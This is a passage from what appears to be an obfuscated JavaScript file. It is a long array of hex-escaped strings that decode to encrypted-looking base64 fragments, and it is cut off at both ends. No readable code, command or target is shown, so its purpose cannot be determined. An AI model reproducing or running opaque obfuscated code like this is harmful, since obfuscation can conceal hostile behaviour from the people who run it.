6B\x5A\x52\x77\x71\x68\x42\x51\x56\x51\x57\x77\x72\x6E\x43\x69\x58\x4D\x4E\x4A\x41\x3D\x3D","\x77\x70\x66\x43\x74\x38\x4B\x36\x77\x36\x2F\x43\x68\x67\x67\x58\x46\x69\x5A\x72\x77\x35\x6E\x44\x70\x48\x72\x44\x74\x48\x58\x44\x6D\x77\x4E\x2B\x66\x78\x70\x52\x63\x4D\x4F\x75\x77\x36\x73\x3D","\x42\x63\x4F\x66\x77\x70\x72\x43\x68\x4D\x4F\x79\x77\x36\x66\x44\x6A\x67\x50\x44\x72\x53\x33\x43\x71\x32\x2F\x43\x69\x52\x44\x43\x6B\x6A\x55\x3D","\x77\x71\x4D\x44\x77\x36\x54\x43\x73\x4D\x4B\x36\x57\x73\x4B\x66\x77\x72\x48\x43\x68\x38\x4B\x54\x77\x37\x2F\x43\x68\x41\x3D\x3D","\x77\x35\x5A\x66\x49\x73\x4B\x62\x77\x35\x44\x43\x71\x4D\x4B\x35\x45\x63\x4B\x65\x44\x32\x70\x39\x66\x6E\x70\x78\x43\x67\x3D\x3D","\x63\x4D\x4F\x45\x77\x35\x7A\x44\x76\x73\x4F\x77\x58\x38\x4F\x36\x4D\x51\x72\x43\x68\x63\x4B\x6E\x66\x6E\x44\x44\x6E\x57\x6E\x43\x75\x41\x50\x43\x75\x4D\x4F\x41\x77\x71\x66\x43\x68\x77\x67\x2F\x77\x70\x62\x43\x75\x73\x4B\x73\x63\x33\x7A\x44\x74\x6C\x6F\x62\x45\x54\x74\x75\x4C\x38\x4B\x35\x77\x6F\x6A\x43\x6E\x38\x4B\x68\x51\x38\x4B\x52\x59\x38\x4B\x7A\x77\x70\x67\x52\x5A\x63\x4F\x62\x62\x38\x4F\x45\x4B\x31\x73\x72","\x65\x44\x51\x76\x61\x6C\x34\x52\x57\x38\x4B\x48\x59\x55\x48\x43\x6F\x63\x4B\x2F","\x77\x34\x44\x44\x69\x4D\x4B\x51\x77\x37\x42\x68\x77\x71\x63\x70\x77\x72\x78\x4E\x51\x78\x48\x44\x6E\x38\x4F\x6F\x77\x71\x4D\x38\x4A\x38\x4F\x4F\x77\x72\x6C\x56\x4B\x41\x3D\x3D","\x77\x37\x70\x77\x58\x4D\x4B\x6A\x77\x71\x49\x63\x42\x73\x4F\x52","\x77\x36\x38\x6D\x77\x36\x4C\x43\x67\x47\x46\x39\x77\x34\x74\x42\x52\x58\x39\x74\x77\x36\x76\x43\x69\x58\x49\x46\x66\x41\x3D\x3D","\x77\x71\x37\x43\x71\x56\x44\x44\x6A\x68\x6A\x44\x72\x6A\x62\x43\x68\x41\x3D\x3D","\x77\x35\x6C\x31\x46\x38\x4F\x71\x5A\x38\x4F\x30\x77\x6F\x58\x43\x6F\x43\x6A\x44\x6A\x63\x4F\x37\x77\x35\x76\x44\x6F\x44\x7A\x43\x6B\x73\x4B\x42","\x4B\x63\x4F\x4F\x77\x70\x2F\x43\x6B\x7A\x66\x44\x69\x73\x4F\x62\x4C\x51\x3D\x3D","\x77\x34\x34\x6B\x77\x70\x58\x43\x75\x56\x31\x34\x77\x36\x52\x67\x51\x32\x35\x4F\x77\x37\x48\x43\x6D\x47\x73\x55\x57\x6D\x77\x6D\x62\x32\x34\x3D","\x77\x34\x68\x4D\x47\x4D\x4B\x52\x77\x6F\x51\x30\x4B\x63\x4B\x6F\x77\x6F\x50\x44\x69\x4D\x4B\x75\x4D\x63\x4F\x68\x62\x6C\x33\x43\x6B\x6C\x62\x44\x71\x53\x48\x43\x68\x63\x4B\x58\x77\x37\x73\x58\x57\x67\x3D\x3D","\x43\x38\x4B\x6E\x47\x32\x42\x54\x45\x32\x72\x44\x6D\x4D\x4B\x57\x77\x70\x72\x43\x6B\x55\x77\x64\x77\x72\x2F\x43\x6D\x63\x4B\x56","\x77\x6F\x48\x44\x6A\x78\x30\x64\x77\x71\x72\x44\x6D\x78\x51\x46\x77\x72\x2F\x43\x70\x42\x6C\x48\x65\x63\x4B\x4D\x63\x78\x39\x67\x4C\x63\x4B\x42\x65\x41\x3D\x3D","\x50\x77\x50\x43\x6D\x63\x4B\x5A\x77\x37\x7A\x44\x70\x33\x78\x39\x43\x51\x67\x5A\x77\x6F\x72\x44\x6B\x73\x4F\x30\x61\x63\x4B\x35","\x42\x51\x74\x4E\x49\x31\x58\x43\x72\x73\x4B\x41\x54\x73\x4F\x2B\x77\x70\x34\x58\x55\x63\x4F\x64\x77\x35\x59\x61\x61\x6D\x73\x7A\x4E\x38\x4F\x65\x77\x70\x6A\x43\x6F\x6A\x76\x43\x71\x6A\x50\x44\x73\x57\x46\x64\x4B\x55\x6E\x44\x6A\x63\x4B\x39\x77\x6F\x48\x43\x6E\x38\x4F\x4D\x4E\x4D\x4B\x4A\x77\x34\x4C\x43\x70\x73\x4F\x32\x77\x35\x37\x44\x6B\x7A\x44\x44\x72\x73\x4B\x32\x77\x34\x4C\x43\x6F\x77\x6F\x41\x54\x79\x67\x34\x77\x37\x67\x6E\x52\x57\x66\x43\x6A\x38\x4F\x56\x55\x4D\x4F\x62\x4E\x79\x50\x44\x6B\x4D\x4F\x6D","\x46\x7A\x37\x44\x67\x73\x4B\x68\x77\x34\x6A\x43\x74\x68\x64\x39\x43\x67\x34\x5A\x77\x36\x33\x44\x76\x63\x4B\x5A\x52\x63\x4F\x63\x77\x70\x4D\x38\x65\x57\x52\x54\x77\x37\x6A\x44\x69\x44\x49\x3D","\x5A\x4D\x4F\x4C\x41\x31\x66\x44\x6C\x69\x66\x44\x75\x73\x4B\x70\x4B\x38\x4F\x30\x47\x4D\x4F\x53\x77\x71\x4A\x34\x66\x38\x4B\x75\x77\x72\x5A\x41\x77\x70\x77\x4F\x77\x37\x2F\x44\x70\x77\x49\x48\x77\x37\x78\x63\x77\x37\x37\x44\x74\x43\x33\x43\x67\x44\x68\x48\x77\x72\x59\x46\x77\x37\x33\x44\x71\x63\x4F\x63\x77\x6F\x37\x43\x76\x77\x55\x3D","\x43\x63\x4B\x55\x56\x7A\x52\x53\x45\x58\x44\x44\x72\x63\x4B\x34\x77\x6F\x62\x43\x6A\x43\x51\x51\x77\x71\x33\x44\x73\x73\x4F\x34","\x53\x63\x4B\x4B\x77\x71\x50\x44\x75\x63\x4F\x38\x56\x73\x4F\x54\x4D\x54\x54\x43\x6B\x4D\x4F\x48\x53\x55\x66\x44\x6B\x41\x6E\x43\x6D\x54\x37\x43\x76\x4D\x4B\x79\x77\x71\x6B\x3D","\x77\x70\x64\x55\x77\x6F\x6E\x43\x69\x55\x58\x44\x69\x48\x51\x75\x58\x47\x52\x76\x66\x45\x50\x43\x6F\x6B\x35\x49\x45\x63\x4B\x49\x77\x70\x68\x4E\x49\x43\x7A\x44\x6B\x63\x4F\x38\x58\x4D\x4B\x2B\x44\x38\x4B\x6F\x57\x56\x76\x44\x70\x63\x4B\x66\x77\x37\x6E\x43\x6D\x68\x67\x76\x77\x36\x72\x44\x75\x56\x55\x6A\x77\x35\x50\x43\x67\x55\x4C\x43\x75\x32\x74\x30\x4A\x73\x4B\x42\x77\x70\x38\x49\x77\x71\x6E\x44\x70\x73\x4F\x73\x43\x6A\x6A\x43\x71\x46\x6E\x43\x67\x7A\x5A\x54\x55\x33\x31\x75\x47\x38\x4B\x6B\x49\x4D\x4B\x61\x77\x71\x4E\x77\x4E\x4D\x4F\x46\x52\x31\x64\x71\x58\x73\x4F\x76","\x59\x58\x67\x6D\x49\x42\x50\x43\x75\x4D\x4F\x6C\x77\x72\x63\x6A\x45\x63\x4B\x78\x63\x52\x58\x44\x68\x38\x4F\x6B\x43\x38\x4F\x58\x4A\x4D\x4F\x62\x77\x72\x72\x44\x75\x68\x5A\x37\x57\x73\x4F\x6F\x77\x35\x70\x63\x59\x73\x4F\x52\x55\x73\x4B\x44\x77\x71\x50\x44\x71\x63\x4F\x2F\x77\x35\x70\x2F\x41\x38\x4F\x73\x77\x71\x62\x43\x6A\x7A\x33\x44\x70\x63\x4F\x54\x55\x79\x50\x43\x6F\x69\x6A\x43\x76\x51\x37\x43\x71\x38\x4B\x6A\x77\x37\x77\x2F\x77\x6F\x77\x30\x4D\x38\x4B\x79\x77\x37\x4A\x45\x77\x37\x63\x32\x65\x4D\x4F\x6A\x43\x4D\x4F\x69\x4A\x38\x4B\x36\x77\x37\x78\x43\x77\x35\x37\x44\x6B\x73\x4B\x30\x77\x6F\x30\x4D\x77\x35\x62\x43\x71\x4D\x4B\x49\x50\x73\x4B\x4F\x77\x71\x30\x3D","\x77\x34\x6C\x53\x59\x4D\x4B\x59\x77\x70\x35\x44\x43\x73\x4B\x36\x77\x72\x58\x44\x70\x38\x4B\x45\x55\x4D\x4F\x44\x4B\x79\x48\x43\x75\x6E\x48\x44\x73\x6C\x33\x43\x6C\x73\x4B\x4D\x77\x72\x6F\x73\x4A\x46\x6F\x68\x4B\x78\x76\x43\x6D\x73\x4B\x4D\x77\x34\x56\x73\x77\x70\x67\x64\x56\x73\x4B\x5A\x61\x73\x4F\x51\x49\x73\x4F\x66\x4D\x38\x4F\x56\x45\x30\x55\x3D","\x77\x35\x48\x43\x75\x67\x2F\x43\x70\x67\x50\x43\x76\x63\x4B\x52\x77\x34\x4A\x46\x66\x33\x45\x33\x4B\x68\x76\x43\x75\x43\x64\x6C\x4A\x63\x4F\x32\x77\x37\x37\x44\x69\x78\x66\x43\x70\x6B\x4A\x74\x42\x69\x6A\x44\x75\x30\x76\x44\x72\x7A\x31\x63\x77\x72\x49\x67\x63\x73\x4B\x6D\x57\x4D\x4F\x59\x65\x4D\x4B\x66\x77\x72\x66\x44\x6F\x73\x4B\x56\x44\x41\x3D\x3D","\x4C\x6C\x7A\x44\x6E\x63\x4B\x68\x77\x36\x76\x44\x75\x42\x41\x45","\x42\x63\x4F\x63\x77\x72\x58\x43\x68\x63\x4F\x51\x77\x70\x72\x43\x71\x6E\x44\x44\x71\x77\x6A\x44\x76\x6D\x6A\x43\x67\x51\x6A\x43\x6C\x51\x58\x43\x70\x38\x4F\x44\x77\x71\x48\x43\x75\x4D\x4B\x42\x57\x77\x7A\x44\x6F\x46\x4C\x43\x75\x63\x4F\x51\x59\x4D\x4F\x4C\x66\x42\x73\x62\x43\x51\x66\x44\x76\x52\x6E\x43\x6E\x38\x4F\x70\x77\x35\x66\x43\x6D\x67\x3D\x3D","\x77\x72\x50\x43\x6C\x38\x4B\x42\x77\x36\x54\x44\x72\x44\x5A\x41\x48\x51\x3D\x3D","\x77\x6F\x39\x74\x77\x6F\x62\x43\x69\x45\x58\x44\x69\x46\x39\x51","\x77\x70\x4E\x56\x77\x71\x62\x44\x71\x63\x4F\x6A\x4E\x57\x50\x43\x67\x73\x4B\x39\x77\x36\x6E\x43\x71\x73\x4B\x4E\x62\x58\x7A\x44\x67\x48\x6C\x70\x77\x70\x6E\x43\x76\x73\x4F\x66\x45\x38\x4F\x46\x42\x32\x6F\x65\x45\x73\x4B\x78\x55\x67\x3D\x3D","\x77\x34\x67\x56\x77\x6F\x51\x70\x47\x38\x4B\x4F\x77\x6F\x34\x69","\x77\x6F\x56\x43\x77\x34\x62\x43\x6D\x46\x6A\x43\x6E\x33\x4D\x6C","\x77\x72\x74\x4E\x4F\x58\x55\x3D","\x77\x35\x2F\x44\x70\x43\x39\x34\x77\x37\x48\x44\x6B\x46\x7A\x44\x6C\x4D\x4F\x4F\x4D\x4D\x4B\x2B\x77\x34\x62\x44\x74\x4D\x4B\x48\x77\x6F\x4D\x4D\x63\x38\x4B\x36\x49\x57\x54\x43\x74\x73\x4B\x50\x4E\x38\x4B\x6C\x77\x34\x72\x43\x6D\x68\x34\x75\x77\x37\x4D\x4C\x55\x4D\x4B\x77\x77\x34\x54\x44\x67\x6A\x4A\x63\x77\x6F\x42\x4E\x58\x55\x6E\x44\x68\x6A\x45\x64\x77\x6F\x4D\x3D","\x77\x70\x68\x63\x77\x34\x70\x2B\x52\x73\x4F\x2B\x59\x6D\x6F\x3D","\x4E\x38\x4B\x57\x77\x34\x31\x75\x77\x35\x66\x43\x74\x4D\x4B\x4A\x45\x51\x3D\x3D","\x77\x36\x62\x44\x76\x4D\x4F\x51\x77\x71\x72\x44\x6A\x73\x4F\x53\x77\x36\x42\x44","\x45\x43\x7A\x44\x6B\x38\x4B\x45\x77\x35\x62\x44\x74\x78\x6B\x45","\x53\x38\x4F\x4B\x77\x72\x7A\x43\x69\x4D\x4F\x67\x57\x73\x4F\x53\x51\x51\x76\x44\x74\x63\x4F\x50\x52\x30\x62\x44\x6B\x41\x33\x43\x74\x79\x58\x43\x73\x38\x4F\x48\x77\x35\x66\x43\x69\x42\x67\x2F\x77\x34\x76\x43\x69\x4D\x4F\x6C\x5A\x69\x44\x44\x6F\x68\x34\x41\x49\x41\x74\x54\x61\x73\x4B\x2B\x77\x6F\x33\x44\x72\x38\x4B\x6D\x56\x73\x4B\x55\x4C\x73\x4F\x47\x77\x36\x6F\x53\x5A\x73\x4F\x6F\x54\x4D\x4F\x45\x45\x44\x34\x58\x62\x38\x4F\x4F\x77\x6F\x6C\x32\x44\x73\x4F\x69\x77\x34\x49\x6F\x77\x72\x51\x59\x77\x34\x38\x43\x77\x35\x62\x44\x70\x45\x33\x44\x70\x41\x3D\x3D","\x63\x4D\x4B\x41\x77\x34\x54\x44\x76\x73\x4F\x69\x56\x73\x4F\x58\x48\x41\x76\x44\x74\x63\x4B\x75\x44\x56\x72\x44\x74\x48\x48\x43\x75\x41\x66\x43\x71\x4D\x4F\x41\x77\x35\x62\x43\x67\x43\x38\x70\x77\x72\x44\x43\x72\x63\x4F\x73\x43\x30\x76\x44\x75\x47\x45\x59\x4A\x78\x4E\x71\x56\x4D\x4B\x35\x77\x6F\x6E\x43\x74\x4D\x4B\x6D\x54\x73\x4B\x55\x4C\x38\x4B\x5A\x77\x70\x38\x55\x4C\x73\x4F\x62\x53\x63\x4F\x48\x4C\x69\x59\x58\x62\x73\x4F\x76\x77\x70\x51\x31\x4D\x73\x4F\x76\x77\x37\x30\x55\x77\x70\x34\x41\x77\x34\x51\x6F\x77\x34\x2F\x44\x6D\x45\x54\x43\x76\x4D\x4F\x2F\x4D\x73\x4B\x73\x49\x73\x4B\x36\x77\x37\x72\x43\x71\x53\x2F\x44\x73\x52\x59\x54\x77\x71\x7A\x43\x6E\x32\x70\x74\x49\x31\x33\x43\x6C\x38\x4B\x52\x77\x70\x58\x44\x6B\x52\x59\x54\x45\x73\x4B\x38\x77\x6F\x62\x43\x74\x38\x4B\x68\x77\x36\x6E\x43\x68\x63\x4F\x5A\x58\x48\x33\x43\x6D\x38\x4B\x4F\x77\x6F\x48\x43\x6A\x73\x4F\x53\x4E\x45\x76\x43\x6B\x6A\x54\x43\x6E\x38\x4B\x71\x58\x7A\x58\x43\x72\x57\x44\x43\x73\x6B\x73\x4F\x77\x71\x4D\x3D","\x77\x36\x7A\x44\x68\x63\x4F\x4B\x4D\x63\x4B\x63\x4A\x58\x63\x46\x77\x35\x62\x43\x6B\x42\x6E\x43\x70\x78\x48\x43\x71\x78\x7A\x44\x6C\x52\x63\x6A\x4D\x63\x4B\x71\x77\x72\x54\x43\x6F\x58\x4C\x44\x67\x69\x6C\x71\x77\x70\x58\x43\x6E\x73\x4B\x46\x4D\x73\x4B\x59\x77\x72\x4C\x44\x71\x63\x4F\x30\x77\x6F\x66\x43\x6C\x51\x3D\x3D","\x4D\x73\x4F\x32\x55\x55\x42\x30\x4E\x45\x2F\x43\x71\x63\x4B\x4F\x77\x37\x7A\x43\x6F\x44\x59\x3D","\x77\x72\x76\x43\x6F\x46\x50\x44\x6D\x54\x7A\x44\x6F\x54\x62\x43\x68\x41\x3D\x3D","\x53\x4D\x4B\x31\x77\x34\x48\x44\x76\x4D\x4F\x42\x41\x63\x4F\x4B\x77\x6F\x49\x3D","\x77\x71\x6F\x4B\x51\x79\x6A\x44\x70\x63\x4F\x6E\x42\x38\x4B\x41\x77\x72\x6A\x44\x6A\x63\x4F\x68\x55\x6D\x31\x71\x77\x70\x48\x44\x6F\x32\x39\x62\x4D\x73\x4F\x70\x77\x6F\x41\x4E\x4A\x6B\x76\x43\x6F\x63\x4B\x52\x53\x4D\x4F\x38\x52\x73\x4F\x31\x77\x71\x45\x31\x48\x4D\x4F\x4D\x77\x72\x6C\x66\x4D\x51\x42\x45\x77\x70\x41\x3D","\x77\x34\x34\x6B\x77\x34\x76\x43\x69\x56\x6C\x43\x77\x37\x64\x58","\x77\x70\x77\x6F\x4F\x58\x7A\x44\x6E\x63\x4B\x45\x43\x63\x4F\x52","\x42\x63\x4B\x61\x77\x71\x76\x43\x6D\x38\x4F\x4A\x77\x70\x37\x44\x6A\x31\x33\x44\x72\x54\x50\x43\x76\x32\x2F\x43\x69\x51\x6A\x43\x6A\x41\x58\x43\x74\x38\x4F\x68\x77\x35\x6E\x43\x76\x73\x4B\x53\x4F\x32\x6A\x44\x6B\x48\x4C\x43\x76\x4D\x4F\x48\x65\x63\x4F\x2B\x5A\x57\x4E\x75\x47\x51\x66\x44\x6E\x58\x48\x43\x76\x63\x4F\x41\x77\x72\x76\x43\x6D\x67\x3D\x3D","\x53\x4D\x4F\x7A\x77\x34\x76\x44\x72\x38\x4F\x6C\x42\x38\x4B\x56\x77\x6F\x49\x3D","\x77\x34\x7A\x43\x73\x4D\x4B\x30\x4D\x4D\x4B\x73\x52\x6C\x5A\x39\x77\x35\x62\x43\x6B\x33\x66\x43\x6C\x43\x66\x44\x67\x57\x37\x44\x6C\x69\x34\x73\x43\x4D\x4B\x6C\x77\x71\x33\x43\x6C\x47\x76\x44\x6B\x44\x45\x6C\x77\x70\x48\x43\x6E\x73\x4B\x43\x50\x73\x4B\x61\x77\x36\x37\x44\x67\x73\x4F\x6B\x77\x36\x37\x44\x71\x77\x72\x43\x6B\x32\x35\x55\x45\x73\x4B\x4B\x77\x36\x63\x65\x47\x4D\x4B\x6D\x43\x6D\x59\x6B\x77\x35\x6C\x47\x77\x70\x55\x6B\x55\x33\x58\x44\x75\x7A\x70\x4D\x77\x6F\x54\x44\x6C\x33\x4C\x43\x6D\x38\x4F\x36\x77\x6F\x54\x44\x75\x44\x66\x44\x74\x7A\x42\x47\x77\x35\x44\x44\x70\x38\x4B\x61\x52\x73\x4B\x42\x48\x38\x4B\x41\x59\x42\x48\x44\x73\x73\x4F\x57\x54\x6E\x70\x52\x61\x4D\x4B\x62\x77\x70\x72\x43\x67\x77\x46\x47\x47\x73\x4B\x4D\x77\x72\x54\x44\x73\x6C\x38\x4D\x51\x4D\x4B\x56\x77\x37\x46\x65\x47\x68\x6C\x57\x5A\x38\x4B\x47\x49\x4D\x4F\x72\x77\x37\x33\x44\x73\x77\x3D\x3D","\x45\x4D\x4F\x72\x47\x51\x72\x43\x76\x6B\x62\x44\x6F\x73\x4F\x73\x77\x37\x30\x30\x77\x71\x37\x44\x6B\x57\x39\x57\x64\x69\x48\x43\x72\x73\x4B\x73\x51\x38\x4B\x42\x4B\x47\x42\x51\x42\x73\x4B\x6B\x77\x72\x54\x43\x72\x73\x4B\x4B\x77\x71\x35\x73\x77\x34\x52\x30\x4D\x63\x4B\x4D\x66\x63\x4F\x7A\x41\x54\x68\x43\x77\x70\x67\x39\x4B\x4D\x4B\x50\x77\x37\x55\x59\x77\x70\x54\x43\x71\x56\x50\x44\x69\x51\x50\x44\x6E\x63\x4F\x62\x63\x63\x4F\x54\x45\x4D\x4F\x69\x77\x37\x52\x4B\x49\x57\x2F\x43\x6E\x38\x4F\x67\x77\x71\x56\x79\x77\x6F\x6A\x43\x68\x73\x4F\x69\x50\x41\x70\x2B\x57\x55\x77\x4F\x77\x34\x4A\x73\x77\x37\x30\x6E\x42\x56\x45\x72\x77\x37\x4C\x44\x67\x68\x35\x45\x57\x32\x44\x44\x73\x31\x67\x32\x77\x6F\x62\x44\x76\x6B\x55\x44\x50\x58\x48\x44\x6A\x54\x66\x44\x6C\x79\x44\x44\x6E\x38\x4F\x69\x41\x63\x4B\x44\x45\x4D\x4F\x62\x77\x72\x66\x44\x70\x6C\x4E\x41\x4A\x38\x4F\x42\x48\x51\x48\x44\x71\x63\x4B\x35\x77\x36\x73\x3D","\x49\x38\x4F\x70\x77\x6F\x77\x55\x52\x56\x44\x44\x6E\x4D\x4B\x33\x47\x38\x4F\x68\x59\x69\x6B\x4F\x77\x72\x62\x43\x6F\x38\x4F\x7A\x77\x36\x33\x44\x67\x33\x58\x43\x6E\x32\x37\x43\x71\x54\x54\x43\x69\x73\x4F\x50\x52\x51\x48\x44\x69\x45\x4D\x43\x77\x34\x62\x44\x72\x6A\x6C\x53\x56\x6B\x58\x43\x76\x63\x4B\x52\x77\x37\x41\x47\x62\x63\x4B\x48\x77\x72\x50\x44\x75\x46\x58\x44\x6A\x41\x37\x43\x6D\x63\x4F\x61\x77\x37\x35\x77\x62\x6B\x58\x44\x6C\x73\x4F\x64\x4B\x68\x70\x44\x53\x38\x4B\x4A","\x63\x52\x64\x34\x77\x35\x54\x43\x73\x63\x4B\x48\x77\x71\x6F\x72\x42\x4D\x4B\x35\x77\x36\x45\x56\x77\x70\x4C\x43\x68\x63\x4B\x70\x77\x37\x6E\x44\x70\x73\x4B\x54\x77\x37\x72\x44\x71\x6E\x41\x61\x77\x72\x6F\x5A\x77\x72\x5A\x38\x52\x63\x4B\x4B\x77\x6F\x4E\x76\x77\x34\x41\x44","\x42\x4D\x4B\x6A\x77\x72\x56\x6D\x77\x37\x58\x44\x72\x4D\x4F\x52\x62\x33\x4A\x66\x49\x42\x50\x44\x68\x45\x63\x33\x65\x73\x4B\x55\x66\x30\x59\x68\x77\x36\x44\x43\x6C\x63\x4B\x38\x47\x73\x4B\x42\x77\x35\x34\x77\x55\x41\x3D\x3D","\x61\x73\x4F\x68\x77\x36\x4C\x44\x6E\x4D\x4F\x68\x5A\x63\x4B\x72\x77\x34\x62\x44\x71\x30\x48\x44\x69\x73\x4B\x4C","\x77\x37\x6F\x70\x5A\x38\x4B\x57\x77\x70\x77\x57\x46\x4D\x4F\x61\x77\x6F\x48\x43\x68\x38\x4B\x68\x61\x4D\x4F\x53\x47\x7A\x62\x43\x6B\x6B\x33\x44\x75\x53\x48\x43\x67\x4D\x4B\x47\x77\x71\x63\x58\x57\x67\x3D\x3D","\x44\x51\x6E\x44\x70\x73\x4B\x4D\x77\x37\x62\x44\x68\x41\x74\x36\x43\x67\x59\x75\x77\x36\x33\x44\x68\x73\x4B\x55\x4F\x73\x4F\x42\x77\x70\x4D\x38\x43\x32\x39\x34\x77\x37\x7A\x43\x76\x6C\x6E\x44\x74\x6C\x51\x4A\x5A\x51\x3D\x3D","\x77\x36\x4C\x44\x6E\x42\x62\x43\x72\x7A\x44\x43\x74\x4D\x4B\x50\x77\x6F\x63\x3D","\x77\x6F\x31\x70\x77\x6F\x76\x43\x6E\x31\x37\x43\x6E\x33\x4E\x56\x57\x32\x42\x37\x4A\x55\x50\x43\x6F\x58\x45\x32","\x77\x70\x31\x48\x77\x37\x62\x44\x67\x4D\x4B\x53\x65\x63\x4B\x58\x77\x72\x48\x43\x6D\x38\x4B\x68\x77\x6F\x48\x43\x70\x51\x3D\x3D","\x5A\x73\x4B\x37\x77\x35\x76\x44\x72\x73\x4F\x6D\x77\x71\x68\x6F\x58\x6B\x48\x44\x68\x63\x4F\x6A\x77\x72\x56\x46\x77\x71\x59\x41\x50\x63\x4B\x34\x77\x6F\x42\x4F\x55\x41\x3D\x3D","\x77\x37\x46\x34\x5A\x73\x4B\x76\x5A\x73\x4B\x69\x49\x58\x45\x3D","\x45\x42\x50\x43\x6B\x4D\x4B\x7A\x77\x37\x7A\x43\x73\x58\x49\x4C","\x77\x34\x50\x44\x6F\x51\x37\x43\x67\x77\x62\x44\x75\x38\x4B\x57\x77\x37\x6C\x45\x65\x48\x38\x4E\x4F\x6C\x54\x44\x75\x68\x64\x35\x4E\x73\x4F\x38\x77\x37\x4C\x44\x6D\x42\x54\x44\x74\x54\x73\x3D","\x77\x34\x64\x4C\x51\x4D\x4B\x6F\x65\x38\x4F\x47\x42\x43\x38\x3D","\x4B\x63\x4F\x54\x77\x72\x50\x43\x75\x43\x50\x44\x71\x38\x4F\x4D\x42\x33\x42\x6D\x77\x70\x50\x43\x6D\x30\x6C\x41\x42\x73\x4B\x32\x77\x71\x33\x43\x67\x57\x55\x4B\x43\x32\x58\x43\x6A\x47\x55\x3D","\x77\x72\x62\x44\x73\x77\x55\x64\x77\x72\x58\x44\x6B\x51\x38\x56\x77\x6F\x72\x43\x6F\x57\x45\x51","\x77\x36\x72\x43\x6B\x6E\x50\x43\x67\x51\x50\x44\x6D\x73\x4B\x33\x51\x38\x4B\x47\x52\x79\x48\x44\x69\x32\x55\x58\x77\x35\x30\x59\x56\x79\x76\x44\x73\x32\x76\x43\x68\x38\x4B\x54\x77\x35\x7A\x44\x6E\x46\x6C\x65\x58\x54\x76\x43\x75\x63\x4B\x7A\x55\x4D\x4B\x66","\x4F\x4D\x4F\x4C\x77\x6F\x42\x78\x4A\x73\x4F\x4C\x77\x34\x48\x44\x73\x38\x4B\x57\x77\x6F\x33\x43\x6C\x52\x5A\x4C\x77\x6F\x39\x46\x41\x63\x4B\x4C\x77\x70\x2F\x44\x6D\x4D\x4B\x30\x77\x6F\x50\x44\x72\x42\x48\x44\x6F\x55\x6F\x43\x64\x73\x4B\x35\x4A\x73\x4B\x38\x77\x71\x48\x43\x6D\x67\x2F\x43\x76\x4D\x4B\x37\x77\x71\x4D\x68\x4E\x67\x4C\x44\x6F\x73\x4B\x57\x77\x35\x6E\x44\x73\x31\x77\x2B\x43\x54\x73\x76\x44\x38\x4B\x6A\x57\x4D\x4B\x4F\x77\x72\x44\x43\x74\x4D\x4F\x6A\x62\x7A\x6A\x43\x6B\x63\x4B\x45\x4D\x51\x51\x32\x77\x71\x51\x62\x49\x73\x4B\x6E\x77\x72\x4C\x43\x72\x6B\x7A\x43\x71\x38\x4B\x45\x51\x38\x4F\x52\x66\x56\x4D\x35\x4A\x73\x4B\x69\x56\x4D\x4F\x6F\x4B\x38\x4B\x54\x77\x72\x37\x43\x6C\x38\x4F\x78\x77\x71\x34\x47\x63\x73\x4F\x62\x77\x72\x45\x63\x46\x73\x4F\x71\x49\x63\x4B\x58\x77\x71\x45\x48\x77\x71\x62\x43\x74\x38\x4F\x6D\x77\x34\x37\x43\x75\x63\x4B\x30\x77\x36\x45\x6E\x77\x37\x7A\x43\x6E\x33\x74\x39\x4B\x30\x63\x58\x63\x38\x4F\x6C\x57\x4D\x4B\x74\x49\x38\x4B\x70\x49\x63\x4B\x67","\x77\x72\x48\x43\x6F\x73\x4F\x54\x77\x34\x7A\x44\x6C\x7A\x6F\x32\x54\x51\x3D\x3D","\x77\x71\x78\x67\x77\x36\x74\x76\x61\x63\x4B\x72\x61\x43\x46\x52\x77\x37\x6E\x43\x69\x73\x4B\x32\x53\x63\x4F\x4D\x77\x35\x55\x79","\x77\x72\x58\x43\x6C\x38\x4F\x70\x43\x68\x59\x69\x57\x32\x7A\x44\x67\x4D\x4B\x50\x77\x70\x59\x69","\x42\x73\x4B\x6A\x77\x72\x46\x6D\x77\x37\x7A\x43\x74\x4D\x4B\x55\x62\x32\x77\x32\x56\x6B\x6B\x3D","\x53\x4D\x4B\x52\x77\x70\x6E\x44\x67\x38\x4F\x64\x77\x6F\x4E\x43\x57\x55\x54\x44\x67\x63\x4B\x6E\x77\x71\x52\x59\x77\x34\x70\x31\x4C\x4D\x4B\x53\x77\x70\x77\x34\x47\x63\x4B\x57\x77\x72\x34\x73\x43\x68\x44\x43\x6D\x7A\x6E\x43\x6D\x67\x3D\x3D","\x77\x70\x7A\x44\x6A\x44\x50\x44\x6A\x67\x66\x44\x74\x41\x37\x43\x6A\x51\x3D\x3D","\x43\x38\x4F\x4E\x77\x70\x5A\x76\x4A\x63\x4F\x34\x77\x71\x44\x44\x6E\x4D\x4B\x56\x77\x34\x48\x44\x6A\x42\x46\x57\x77\x37\x42\x59\x58\x73\x4B\x6F\x77\x72\x62\x44\x74\x38\x4F\x46\x77\x72\x6E\x44\x73\x54\x7A\x44\x6A\x57\x31\x42\x44\x73\x4B\x2F\x4A\x38\x4F\x45\x77\x71\x4C\x43\x6B\x67\x37\x44\x6D\x73\x4B\x57\x77\x34\x73\x3D","\x77\x35\x45\x6C\x65\x73\x4F\x6F\x77\x36\x76\x43\x70\x4D\x4F\x50\x48\x77\x3D\x3D","\x77\x34\x4E\x73\x4A\x73\x4F\x65\x54\x4D\x4F\x39\x77\x72\x33\x44\x75\x51\x3D\x3D","\x77\x71\x30\x62\x49\x51\x37\x44\x76\x38\x4B\x4B\x50\x63\x4B\x48\x77\x71\x48\x44\x75\x4D\x4B\x6E\x47\x51\x3D\x3D","\x53\x38\x4B\x53\x4A\x73\x4F\x33\x4A\x4D\x4F\x67\x42\x46\x62\x44\x70\x68\x72\x43\x72\x73\x4B\x49\x77\x34\x2F\x43\x75\x51\x51\x56","\x77\x37\x6C\x30\x58\x73\x4B\x4D\x77\x37\x37\x43\x76\x63\x4B\x56\x48\x77\x3D\x3D","\x77\x70\x72\x43\x6F\x46\x50\x44\x76\x41\x50\x44\x6C\x6E\x6A\x44\x6C\x77\x3D\x3D","\x77\x36\x42\x6B\x65\x38\x4F\x41\x57\x38\x4B\x45\x42\x6C\x6A\x43\x6A\x56\x33\x43\x68\x67\x55\x65\x4D\x38\x4F\x76\x77\x36\x64\x38\x77\x35\x39\x63\x61\x73\x4B\x73\x77\x6F\x76\x43\x73\x4D\x4B\x35\x77\x36\x31\x47\x77\x35\x6E\x43\x6A\x51\x3D\x3D","\x54\x6A\x4D\x33\x61\x6C\x74\x33\x50\x63\x4F\x35","\x65\x58\x77\x57\x4E\x67\x7A\x44\